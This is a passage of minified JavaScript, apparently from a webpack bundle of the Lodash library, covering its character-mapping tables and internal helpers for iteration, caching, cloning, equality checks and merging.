]/,Ke=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Xe=-1,Ye={};Ye[pt]=Ye[dt]=Ye[mt]=Ye[gt]=Ye[yt]=Ye[vt]=Ye[bt]=Ye[wt]=Ye[_t]=!0,Ye[U]=Ye[H]=Ye[ht]=Ye[G]=Ye[ft]=Ye[W]=Ye[X]=Ye[Y]=Ye[J]=Ye[Q]=Ye[et]=Ye[it]=Ye[ot]=Ye[st]=Ye[lt]=!1;var Ze={};Ze[U]=Ze[H]=Ze[ht]=Ze[ft]=Ze[G]=Ze[W]=Ze[pt]=Ze[dt]=Ze[mt]=Ze[gt]=Ze[yt]=Ze[J]=Ze[Q]=Ze[et]=Ze[it]=Ze[ot]=Ze[st]=Ze[at]=Ze[vt]=Ze[bt]=Ze[wt]=Ze[_t]=!0,Ze[X]=Ze[Y]=Ze[lt]=!1;var Je={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"},Qe={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},tn={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},en={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},nn=parseFloat,rn=parseInt,on="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,sn="object"==typeof self&&self&&self.Object===Object&&self,an=on||sn||Function("return this")(),cn=e&&!e.nodeType&&e,ln=cn&&t&&!t.nodeType&&t,un=ln&&ln.exports===cn,hn=un&&on.process,fn=function(){try{var t=ln&&ln.require&&ln.require("util").types;return t||hn&&hn.binding&&hn.binding("util")}catch(e){}}(),pn=fn&&fn.isArrayBuffer,dn=fn&&fn.isDate,mn=fn&&fn.isMap,gn=fn&&fn.isRegExp,yn=fn&&fn.isSet,vn=fn&&fn.isTypedArray;function bn(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function wn(t,e,n,r){var i=-1,o=null==t?0:t.length;while(++i<o){var s=t[i];e(r,s,n(s),t)}return r}function _n(t,e){var n=-1,r=null==t?0:t.length;while(++n<r)if(!1===e(t[n],n,t))break;return t}function xn(t,e){var n=null==t?0:t.length;while(n--)if(!1===e(t[n],n,t))break;return t}function kn(t,e){var n=-1,r=null==t?0:t.length;while(++n<r)if(!e(t[n],n,t))return!1;return!0}function An(t,e){var n=-1,r=null==t?0:t.length,i=0,o=[];while(++n<r){var s=t[n];e(s,n,t)&&(o[i++]=s)}return o}function Sn(t,e){var n=null==t?0:t.length;return!!n&&Bn(t,e,0)>-1}function En(t,e,n){var r=-1,i=null==t?0:t.length;while(++r<i)if(n(e,t[r]))return!0;return!1}function Cn(t,e){var n=-1,r=null==t?0:t.length,i=Array(r);while(++n<r)i[n]=e(t[n],n,t);return i}function Tn(t,e){var n=-1,r=e.length,i=t.length;while(++n<r)t[i+n]=e[n];return t}function On(t,e,n,r){var i=-1,o=null==t?0:t.length;r&&o&&(n=t[++i]);while(++i<o)n=e(n,t[i],i,t);return n}function Mn(t,e,n,r){var i=null==t?0:t.length;r&&i&&(n=t[--i]);while(i--)n=e(n,t[i],i,t);return n}function Nn(t,e){var n=-1,r=null==t?0:t.length;while(++n<r)if(e(t[n],n,t))return!0;return!1}var Dn=Pn("length");function In(t){return t.split("")}function Ln(t){return t.match(jt)||[]}function qn(t,e,n){var r;return n(t,(function(t,n,i){if(e(t,n,i))return r=n,!1})),r}function Fn(t,e,n,r){var i=t.length,o=n+(r?1:-1);while(r?o--:++o<i)if(e(t[o],o,t))return o;return-1}function Bn(t,e,n){return e===e?pr(t,e,n):Fn(t,$n,n)}function Rn(t,e,n,r){var i=n-1,o=t.length;while(++i<o)if(r(t[i],e))return i;return-1}function $n(t){return t!==t}function zn(t,e){var n=null==t?0:t.length;return n?Vn(t,e)/n:R}function Pn(t){return function(e){return null==e?i:e[t]}}function jn(t){return function(e){return null==t?i:t[e]}}function Un(t,e,n,r,i){return i(t,(function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)})),n}function Hn(t,e){var n=t.length;t.sort(e);while(n--)t[n]=t[n].value;return t}function Vn(t,e){var n,r=-1,o=t.length;while(++r<o){var s=e(t[r]);s!==i&&(n=n===i?s:n+s)}return n}function Gn(t,e){var n=-1,r=Array(t);while(++n<t)r[n]=e(n);return r}function Wn(t,e){return Cn(e,(function(e){return[e,t[e]]}))}function Kn(t){return t?t.slice(0,yr(t)+1).replace(Bt,""):t}function Xn(t){return function(e){return t(e)}}function Yn(t,e){return Cn(e,(function(e){return t[e]}))}function Zn(t,e){return t.has(e)}function Jn(t,e){var n=-1,r=t.length;while(++n<r&&Bn(e,t[n],0)>-1);return n}function Qn(t,e){var n=t.length;while(n--&&Bn(e,t[n],0)>-1);return n}function tr(t,e){var n=t.length,r=0;while(n--)t[n]===e&&++r;return r}var er=jn(Je),nr=jn(Qe);function rr(t){return"\\"+en[t]}function ir(t,e){return null==t?i:t[e]}function or(t){return Ge.test(t)}function sr(t){return We.test(t)}function ar(t){var e,n=[];while(!(e=t.next()).done)n.push(e.value);return n}function cr(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}function lr(t,e){return function(n){return t(e(n))}}function ur(t,e){var n=-1,r=t.length,i=0,o=[];while(++n<r){var s=t[n];s!==e&&s!==f||(t[n]=f,o[i++]=n)}return o}function hr(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}function fr(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=[t,t]})),n}function pr(t,e,n){var r=n-1,i=t.length;while(++r<i)if(t[r]===e)return r;return-1}function dr(t,e,n){var r=n+1;while(r--)if(t[r]===e)return r;return r}function mr(t){return or(t)?br(t):Dn(t)}function gr(t){return or(t)?wr(t):In(t)}function yr(t){var e=t.length;while(e--&&Rt.test(t.charAt(e)));return e}var vr=jn(tn);function br(t){var e=He.lastIndex=0;while(He.test(t))++e;return e}function wr(t){return t.match(He)||[]}function _r(t){return t.match(Ve)||[]}var xr=function t(e){e=null==e?an:kr.defaults(an.Object(),e,kr.pick(an,Ke));var n=e.Array,r=e.Date,Rt=e.Error,jt=e.Function,ee=e.Math,ne=e.Object,re=e.RegExp,ie=e.String,oe=e.TypeError,se=n.prototype,ae=jt.prototype,ce=ne.prototype,le=e["__core-js_shared__"],ue=ae.toString,he=ce.hasOwnProperty,fe=0,pe=function(){var t=/[^.]+$/.exec(le&&le.keys&&le.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),de=ce.toString,me=ue.call(ne),ge=an._,ye=re("^"+ue.call(he).replace(qt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ve=un?e.Buffer:i,be=e.Symbol,we=e.Uint8Array,_e=ve?ve.allocUnsafe:i,xe=lr(ne.getPrototypeOf,ne),ke=ne.create,Ae=ce.propertyIsEnumerable,Se=se.splice,Ee=be?be.isConcatSpreadable:i,Ce=be?be.iterator:i,Te=be?be.toStringTag:i,Oe=function(){try{var t=Ws(ne,"defineProperty");return t({},"",{}),t}catch(e){}}(),Me=e.clearTimeout!==an.clearTimeout&&e.clearTimeout,Ne=r&&r.now!==an.Date.now&&r.now,De=e.setTimeout!==an.setTimeout&&e.setTimeout,Ie=ee.ceil,Le=ee.floor,qe=ne.getOwnPropertySymbols,Fe=ve?ve.isBuffer:i,Be=e.isFinite,Re=se.join,$e=lr(ne.keys,ne),ze=ee.max,Pe=ee.min,He=r.now,Ve=e.parseInt,Ge=ee.random,We=se.reverse,Je=Ws(e,"DataView"),Qe=Ws(e,"Map"),tn=Ws(e,"Promise"),en=Ws(e,"Set"),on=Ws(e,"WeakMap"),sn=Ws(ne,"create"),cn=on&&new on,ln={},hn=Da(Je),fn=Da(Qe),Dn=Da(tn),In=Da(en),jn=Da(on),pr=be?be.prototype:i,br=pr?pr.valueOf:i,wr=pr?pr.toString:i;function xr(t){if(Su(t)&&!cu(t)&&!(t instanceof Cr)){if(t instanceof Er)return t;if(he.call(t,"__wrapped__"))return La(t)}return new Er(t)}var Ar=function(){function t(){}return function(e){if(!Au(e))return{};if(ke)return ke(e);t.prototype=e;var n=new t;return t.prototype=i,n}}();function Sr(){}function Er(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=i}function Cr(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=$,this.__views__=[]}function Tr(){var t=new Cr(this.__wrapped__);return t.__actions__=is(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=is(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=is(this.__views__),t}function Or(){if(this.__filtered__){var t=new Cr(this);t.__dir__=-1,t.__filtered__=!0}else t=this.clone(),t.__dir__*=-1;return t}function Mr(){var t=this.__wrapped__.value(),e=this.__dir__,n=cu(t),r=e<0,i=n?t.length:0,o=Js(0,i,this.__views__),s=o.start,a=o.end,c=a-s,l=r?a:s-1,u=this.__iteratees__,h=u.length,f=0,p=Pe(c,this.__takeCount__);if(!n||!r&&i==c&&p==c)return $o(t,this.__actions__);var d=[];t:while(c--&&f<p){l+=e;var m=-1,g=t[l];while(++m<h){var y=u[m],v=y.iteratee,b=y.type,w=v(g);if(b==I)g=w;else if(!w){if(b==D)continue t;break t}}d[f++]=g}return d}function Nr(t){var e=-1,n=null==t?0:t.length;this.clear();while(++e<n){var r=t[e];this.set(r[0],r[1])}}function Dr(){this.__data__=sn?sn(null):{},this.size=0}function Ir(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}function Lr(t){var e=this.__data__;if(sn){var n=e[t];return n===u?i:n}return he.call(e,t)?e[t]:i}function qr(t){var e=this.__data__;return sn?e[t]!==i:he.call(e,t)}function Fr(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=sn&&e===i?u:e,this}function Br(t){var e=-1,n=null==t?0:t.length;this.clear();while(++e<n){var r=t[e];this.set(r[0],r[1])}}function Rr(){this.__data__=[],this.size=0}function $r(t){var e=this.__data__,n=ui(e,t);if(n<0)return!1;var r=e.length-1;return n==r?e.pop():Se.call(e,n,1),--this.size,!0}function zr(t){var e=this.__data__,n=ui(e,t);return n<0?i:e[n][1]}function Pr(t){return ui(this.__data__,t)>-1}function jr(t,e){var n=this.__data__,r=ui(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this}function Ur(t){var e=-1,n=null==t?0:t.length;this.clear();while(++e<n){var r=t[e];this.set(r[0],r[1])}}function Hr(){this.size=0,this.__data__={hash:new Nr,map:new(Qe||Br),string:new Nr}}function Vr(t){var e=Vs(this,t)["delete"](t);return this.size-=e?1:0,e}function Gr(t){return Vs(this,t).get(t)}function Wr(t){return Vs(this,t).has(t)}function Kr(t,e){var n=Vs(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this}function Xr(t){var e=-1,n=null==t?0:t.length;this.__data__=new Ur;while(++e<n)this.add(t[e])}function Yr(t){return this.__data__.set(t,u),this}function Zr(t){return this.__data__.has(t)}function Jr(t){var e=this.__data__=new Br(t);this.size=e.size}function Qr(){this.__data__=new Br,this.size=0}function ti(t){var e=this.__data__,n=e["delete"](t);return this.size=e.size,n}function ei(t){return this.__data__.get(t)}function ni(t){return this.__data__.has(t)}function ri(t,e){var n=this.__data__;if(n instanceof Br){var r=n.__data__;if(!Qe||r.length<s-1)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Ur(r)}return n.set(t,e),this.size=n.size,this}function ii(t,e){var n=cu(t),r=!n&&au(t),i=!n&&!r&&pu(t),o=!n&&!r&&!i&&zu(t),s=n||r||i||o,a=s?Gn(t.length,ie):[],c=a.length;for(var l in t)!e&&!he.call(t,l)||s&&("length"==l||i&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||sa(l,c))||a.push(l);return a}function oi(t){var e=t.length;return e?t[vo(0,e-1)]:i}function si(t,e){return Oa(is(t),gi(e,0,t.length))}function ai(t){return Oa(is(t))}function ci(t,e,n){(n!==i&&!iu(t[e],n)||n===i&&!(e in t))&&di(t,e,n)}function li(t,e,n){var r=t[e];he.call(t,e)&&iu(r,n)&&(n!==i||e in t)||di(t,e,n)}function ui(t,e){var n=t.length;while(n--)if(iu(t[n][0],e))return n;return-1}function hi(t,e,n,r){return xi(t,(function(t,i,o){e(r,t,n(t),o)})),r}function fi(t,e){return t&&os(e,xh(e),t)}function pi(t,e){return t&&os(e,kh(e),t)}function di(t,e,n){"__proto__"==e&&Oe?Oe(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function mi(t,e){var r=-1,o=e.length,s=n(o),a=null==t;while(++r<o)s[r]=a?i:gh(t,e[r]);return s}function gi(t,e,n){return t===t&&(n!==i&&(t=t<=n?t:n),e!==i&&(t=t>=e?t:e)),t}function yi(t,e,n,r,o,s){var a,c=e&p,l=e&d,u=e&m;if(n&&(a=o?n(t,r,o,s):n(t)),a!==i)return a;if(!Au(t))return t;var h=cu(t);if(h){if(a=ea(t),!c)return is(t,a)}else{var f=Zs(t),g=f==Y||f==Z;if(pu(t))return Ko(t,c);if(f==et||f==U||g&&!o){if(a=l||g?{}:na(t),!c)return l?as(t,pi(a,t)):ss(t,fi(a,t))}else{if(!Ze[f])return o?t:{};a=ra(t,f,c)}}s||(s=new Jr);var y=s.get(t);if(y)return y;s.set(t,a),Bu(t)?t.forEach((function(r){a.add(yi(r,e,n,r,t,s))})):Eu(t)&&t.forEach((function(r,i){a.set(i,yi(r,e,n,i,t,s))}));var v=u?l?zs:$s:l?kh:xh,b=h?i:v(t);return _n(b||t,(function(r,i){b&&(i=r,r=t[i]),li(a,i,yi(r,e,n,i,t,s))})),a}function vi(t){var e=xh(t);return function(n){return bi(n,t,e)}}function bi(t,e,n){var r=n.length;if(null==t)return!r;t=ne(t);while(r--){var o=n[r],s=e[o],a=t[o];if(a===i&&!(o in t)||!s(a))return!1}return!0}function wi(t,e,n){if("function"!=typeof t)throw new oe(c);return Sa((function(){t.apply(i,n)}),e)}function _i(t,e,n,r){var i=-1,o=Sn,a=!0,c=t.length,l=[],u=e.length;if(!c)return l;n&&(e=Cn(e,Xn(n))),r?(o=En,a=!1):e.length>=s&&(o=Zn,a=!1,e=new Xr(e));t:while(++i<c){var h=t[i],f=null==n?h:n(h);if(h=r||0!==h?h:0,a&&f===f){var p=u;while(p--)if(e[p]===f)continue t;l.push(h)}else o(e,f,r)||l.push(h)}return l}xr.templateSettings={escape:Ot,evaluate:Mt,interpolate:Nt,variable:"",imports:{_:xr}},xr.prototype=Sr.prototype,xr.prototype.constructor=xr,Er.prototype=Ar(Sr.prototype),Er.prototype.constructor=Er,Cr.prototype=Ar(Sr.prototype),Cr.prototype.constructor=Cr,Nr.prototype.clear=Dr,Nr.prototype["delete"]=Ir,Nr.prototype.get=Lr,Nr.prototype.has=qr,Nr.prototype.set=Fr,Br.prototype.clear=Rr,Br.prototype["delete"]=$r,Br.prototype.get=zr,Br.prototype.has=Pr,Br.prototype.set=jr,Ur.prototype.clear=Hr,Ur.prototype["delete"]=Vr,Ur.prototype.get=Gr,Ur.prototype.has=Wr,Ur.prototype.set=Kr,Xr.prototype.add=Xr.prototype.push=Yr,Xr.prototype.has=Zr,Jr.prototype.clear=Qr,Jr.prototype["delete"]=ti,Jr.prototype.get=ei,Jr.prototype.has=ni,Jr.prototype.set=ri;var xi=us(Ni),ki=us(Di,!0);function Ai(t,e){var n=!0;return xi(t,(function(t,r,i){return n=!!e(t,r,i),n})),n}function Si(t,e,n){var r=-1,o=t.length;while(++r<o){var s=t[r],a=e(s);if(null!=a&&(c===i?a===a&&!$u(a):n(a,c)))var c=a,l=s}return l}function Ei(t,e,n,r){var o=t.length;n=Ku(n),n<0&&(n=-n>o?0:o+n),r=r===i||r>o?o:Ku(r),r<0&&(r+=o),r=n>r?0:Xu(r);while(n<r)t[n++]=e;return t}function Ci(t,e){var n=[];return xi(t,(function(t,r,i){e(t,r,i)&&n.push(t)})),n}function Ti(t,e,n,r,i){var o=-1,s=t.length;n||(n=oa),i||(i=[]);while(++o<s){var a=t[o];e>0&&n(a)?e>1?Ti(a,e-1,n,r,i):Tn(i,a):r||(i[i.length]=a)}return i}var Oi=hs(),Mi=hs(!0);function Ni(t,e){return t&&Oi(t,e,xh)}function Di(t,e){return t&&Mi(t,e,xh)}function Ii(t,e){return An(e,(function(e){return _u(t[e])}))}function Li(t,e){e=Ho(e,t);var n=0,r=e.length;while(null!=t&&n<r)t=t[Na(e[n++])];return n&&n==r?t:i}function qi(t,e,n){var r=e(t);return cu(t)?r:Tn(r,n(t))}function Fi(t){return null==t?t===i?ct:tt:Te&&Te in ne(t)?Ks(t):ba(t)}function Bi(t,e){return t>e}function Ri(t,e){return null!=t&&he.call(t,e)}function $i(t,e){return null!=t&&e in ne(t)}function zi(t,e,n){return t>=Pe(e,n)&&t<ze(e,n)}function Pi(t,e,r){var o=r?En:Sn,s=t[0].length,a=t.length,c=a,l=n(a),u=1/0,h=[];while(c--){var f=t[c];c&&e&&(f=Cn(f,Xn(e))),u=Pe(f.length,u),l[c]=!r&&(e||s>=120&&f.length>=120)?new Xr(c&&f):i}f=t[0];var p=-1,d=l[0];t:while(++p<s&&h.length<u){var m=f[p],g=e?e(m):m;if(m=r||0!==m?m:0,!(d?Zn(d,g):o(h,g,r))){c=a;while(--c){var y=l[c];if(!(y?Zn(y,g):o(t[c],g,r)))continue t}d&&d.push(g),h.push(m)}}return h}function ji(t,e,n,r){return Ni(t,(function(t,i,o){e(r,n(t),i,o)})),r}function Ui(t,e,n){e=Ho(e,t),t=_a(t,e);var r=null==t?t:t[Na(oc(e))];return null==r?i:bn(r,t,n)}function Hi(t){return Su(t)&&Fi(t)==U}function Vi(t){return Su(t)&&Fi(t)==ht}function Gi(t){return Su(t)&&Fi(t)==W}function Wi(t,e,n,r,i){return t===e||(null==t||null==e||!Su(t)&&!Su(e)?t!==t&&e!==e:Ki(t,e,n,r,Wi,i))}function Ki(t,e,n,r,i,o){var s=cu(t),a=cu(e),c=s?H:Zs(t),l=a?H:Zs(e);c=c==U?et:c,l=l==U?et:l;var u=c==et,h=l==et,f=c==l;if(f&&pu(t)){if(!pu(e))return!1;s=!0,u=!1}if(f&&!u)return o||(o=new Jr),s||zu(t)?qs(t,e,n,r,i,o):Fs(t,e,c,n,r,i,o);if(!(n&g)){var p=u&&he.call(t,"__wrapped__"),d=h&&he.call(e,"__wrapped__");if(p||d){var m=p?t.value():t,y=d?e.value():e;return o||(o=new Jr),i(m,y,n,r,o)}}return!!f&&(o||(o=new Jr),Bs(t,e,n,r,i,o))}function Xi(t){return Su(t)&&Zs(t)==J}function Yi(t,e,n,r){var o=n.length,s=o,a=!r;if(null==t)return!s;t=ne(t);while(o--){var c=n[o];if(a&&c[2]?c[1]!==t[c[0]]:!(c[0]in t))return!1}while(++o<s){c=n[o];var l=c[0],u=t[l],h=c[1];if(a&&c[2]){if(u===i&&!(l in t))return!1}else{var f=new Jr;if(r)var p=r(u,h,l,t,e,f);if(!(p===i?Wi(h,u,g|y,r,f):p))return!1}}return!0}function Zi(t){if(!Au(t)||ha(t))return!1;var e=_u(t)?ye:Xt;return e.test(Da(t))}function Ji(t){return Su(t)&&Fi(t)==it}function Qi(t){return Su(t)&&Zs(t)==ot}function to(t){return Su(t)&&ku(t.length)&&!!Ye[Fi(t)]}function eo(t){return"function"==typeof t?t:null==t?Nf:"object"==typeof t?cu(t)?ao(t[0],t[1]):so(t):Hf(t)}function no(t){if(!pa(t))return $e(t);var e=[];for(var n in ne(t))he.call(t,n)&&"constructor"!=n&&e.push(n);return e}function ro(t){if(!Au(t))return va(t);var e=pa(t),n=[];for(var r in t)("constructor"!=r||!e&&he.call(t,r))&&n.push(r);return n}function io(t,e){return t<e}function oo(t,e){var r=-1,i=uu(t)?n(t.length):[];return xi(t,(function(t,n,o){i[++r]=e(t,n,o)})),i}function so(t){var e=Gs(t);return 1==e.length&&e[0][2]?ma(e[0][0],e[0][1]):function(n){return n===t||Yi(n,t,e)}}function ao(t,e){return ca(t)&&da(e)?ma(Na(t),e):function(n){var r=gh(n,t);return r===i&&r===e?vh(n,t):Wi(e,r,g|y)}}function co(t,e,n,r,o){t!==e&&Oi(e,(function(s,a){if(o||(o=new Jr),Au(s))lo(t,e,a,n,co,r,o);else{var c=r?r(ka(t,a),s,a+"",t,e,o):i;c===i&&(c=s),ci(t,a,c)}}),kh)}function lo(t,e,n,r,o,s,a){var c=ka(t,n),l=ka(e,n),u=a.get(l);if(u)ci(t,n,u);else{var h=s?s(c,l,n+"",t,e,a):i,f=h===i;if(f){var p=cu(l),d=!p&&pu(l),m=!p&&!d&&zu(l);h=l,p||d||m?cu(c)?h=c:hu(c)?h=is(c):d?(f=!1,h=Ko(l,!0)):m?(f=!1,h=Qo(l,!0)):h=[]:Lu(l)||au(l)?(h=c,au(c)?h=Zu(c):Au(c)&&!_u(c)||(h=na(l))):f=!1}f&&(a.set(l,h),o(h,l,r,s,a),a["delete"](l)),ci(t,n,h)}}function uo(t,e){var n=t.length;if(n)return e+=e<0?n:0,sa(e,n)?t[e]:i}function ho(t,e,n){e=e.length?Cn(e,(function(t){return cu(t)?function(e){return Li(e,1===t.length?t[0]:t)}:t})):[Nf];var r=-1;e=Cn(e,Xn(Hs()));var i=oo(t,(function(t,n,i){var o=Cn(e,(function(e){return e(t)}));return{criteria:o,index:++r,value:t}}));return Hn(i,(function(t,e){return es(t,e,n)}))}function fo(t,e){return po(t,e,(function(e,n){return vh(t,n)}))}function po(t,e,n){var r=-1,i=e.length,o={};while(++r<i){var s=e[r],a=Li(t,s);n(a,s)&&Ao(o,Ho(s,t),a)}return o}function mo(t){return function(e){return Li(e,t)}}function go(t,e,n,r){var i=r?Rn:Bn,o=-1,s=e.length,a=t;t===e&&(e=is(e)),n&&(a=Cn(t,Xn(n)));while(++o<s){var c=0,l=e[o],u=n?n(l):l;while((c=i(a,u,c,r))>-1)a!==t&&Se.call(a,c,1),Se.call(t,c,1)}return t}function yo(t,e){var n=t?e.length:0,r=n-1;while(n--){var i=e[n];if(n==r||i!==o){var o=i;sa(i)?Se.call(t,i,1):Fo(t,i)}}return t}function vo(t,e){return t+Le(Ge()*(e-t+1))}function bo(t,e,r,i){var o=-1,s=ze(Ie((e-t)/(r||1)),0),a=n(s);while(s--)a[i?s:++o]=t,t+=r;return a}function wo(t,e){var n="";if(!t||e<1||e>F)return n;do{e%2&&(n+=t),e=Le(e/2),e&&(t+=t)}while(e);return n}function _o(t,e){return Ea(wa(t,e,Nf),t+"")}function xo(t){return oi(Ph(t))}function ko(t,e){var n=Ph(t);return Oa(n,gi(e,0,n.length))}function Ao(t,e,n,r){if(!Au(t))return t;e=Ho(e,t);var o=-1,s=e.length,a=s-1,c=t;while(null!=c&&++o<s){var l=Na(e[o]),u=n;if("__proto__"===l||"constructor"===l||"prototype"===l)return t;if(o!=a){var h=c[l];u=r?r(h,l,c):i,u===i&&(u=Au(h)?h:sa(e[o+1])?[]:{})}li(c,l,u),c=c[l]}return t}var So=cn?function(t,e){return cn.set(t,e),t}:Nf,Eo=Oe?function(t,e){return Oe(t,"toString",{configurable:!0,enumerable:!1,value:Cf(e),writable:!0})}:Nf;function Co(t){return Oa(Ph(t))}function To(t,e,r){var i=-1,o=t.length;e<0&&(e=-e>o?0:o+e),r=r>o?o:r,r<0&&(r+=o),o=e>r?0:r-e>>>0,e>>>=0;var s=n(o);while(++i<o)s[i]=t[i+e];return s}function Oo(t,e){var n;return xi(t,(function(t,r,i){return n=e(t,r,i),!n})),!!n}function Mo(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e===e&&i<=P){while(r<i){var o=r+i>>>1,s=t[o];null!==s&&!$u(s)&&(n?s<=e:s<e)?r=o+1:i=o}return i}return No(t,e,Nf,n)}function No(t,e,n,r){var o=0,s=null==t?0:t.length;if(0===s)return 0;e=n(e);var a=e!==e,c=null===e,l=$u(e),u=e===i;while(o<s){var h=Le((o+s)/2),f=n(t[h]),p=f!==i,d=null===f,m=f===f,g=$u(f);if(a)var y=r||m;else y=u?m&&(r||p):c?m&&p&&(r||!d):l?m&&p&&!d&&(r||!g):!d&&!g&&(r?f<=e:f<e);y?o=h+1:s=h}return Pe(s,z)}function Do(t,e){var n=-1,r=t.length,i=0,o=[];while(++n<r){var s=t[n],a=e?e(s):s;if(!n||!iu(a,c)){var c=a;o[i++]=0===s?0:s}}return o}function Io(t){return"number"==typeof t?t:$u(t)?R:+t}function Lo(t){if("string"==typeof t)return t;if(cu(t))return Cn(t,Lo)+"";if($u(t))return wr?wr.call(t):"";var e=t+"";return"0"==e&&1/t==-q?"-0":e}function qo(t,e,n){var r=-1,i=Sn,o=t.length,a=!0,c=[],l=c;if(n)a=!1,i=En;else if(o>=s){var u=e?null:Os(t);if(u)return hr(u);a=!1,i=Zn,l=new Xr}else l=e?[]:c;t:while(++r<o){var h=t[r],f=e?e(h):h;if(h=n||0!==h?h:0,a&&f===f){var p=l.length;while(p--)if(l[p]===f)continue t;e&&l.push(f),c.push(h)}else i(l,f,n)||(l!==c&&l.push(f),c.push(h))}return c}function Fo(t,e){return e=Ho(e,t),t=_a(t,e),null==t||delete t[Na(oc(e))]}function Bo(t,e,n,r){return Ao(t,e,n(Li(t,e)),r)}function Ro(t,e,n,r){var i=t.length,o=r?i:-1;while((r?o--:++o<i)&&e(t[o],o,t));return n?To(t,r?0:o,r?o+1:i):To(t,r?o+1:0,r?i:o)}function $o(t,e){var n=t;return n instanceof Cr&&(n=n.value()),On(e,(function(t,e){return e.func.apply(e.thisArg,Tn([t],e.args))}),n)}function zo(t,e,r){var i=t.length;if(i<2)return i?qo(t[0]):[];var o=-1,s=n(i);while(++o<i){var a=t[o],c=-1;while(++c<i)c!=o&&(s[o]=_i(s[o]||a,t[c],e,r))}return qo(Ti(s,1),e,r)}function Po(t,e,n){var r=-1,o=t.length,s=e.length,a={};while(++r<o){var c=r<s?e[r]:i;n(a,t[r],c)}return a}function jo(t){return hu(t)?t:[]}function Uo(t){return"function"==typeof t?t:Nf}function Ho(t,e){return cu(t)?t:ca(t,e)?[t]:Ma(Qu(t))}var Vo=_o;function Go(t,e,n){var r=t.length;return n=n===i?r:n,!e&&n>=r?t:To(t,e,n)}var Wo=Me||function(t){return an.clearTimeout(t)};function Ko(t,e){if(e)return t.slice();var n=t.length,r=_e?_e(n):new t.constructor(n);return t.copy(r),r}function Xo(t){var e=new t.constructor(t.byteLength);return new we(e).set(new we(t)),e}function Yo(t,e){var n=e?Xo(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}function 